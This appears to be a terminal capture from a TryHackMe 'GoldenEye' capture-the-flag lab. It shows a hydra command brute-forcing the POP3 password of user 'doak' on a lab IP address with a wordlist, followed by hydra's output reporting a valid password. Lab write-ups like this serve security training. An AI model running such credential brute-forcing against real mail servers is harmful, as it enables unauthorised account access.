 kamil@ubuntu ~/CTF/THM/goldeneye
hydra -l doak -P /usr/share/wordlists/fasttrack.txt pop3://10.10.166.110:55007 -v -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-23 15:08:22
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 223 login tries (l:1/p:223), ~4 tries per task
[DATA] attacking pop3://10.10.166.110:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[55007][pop3] host: 10.10.166.110   login: doak   password: g
[STATUS] attack finished for 10.10.166.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-23 15:09:03
kamil@ubuntu ~/CTF/THM/goldeneye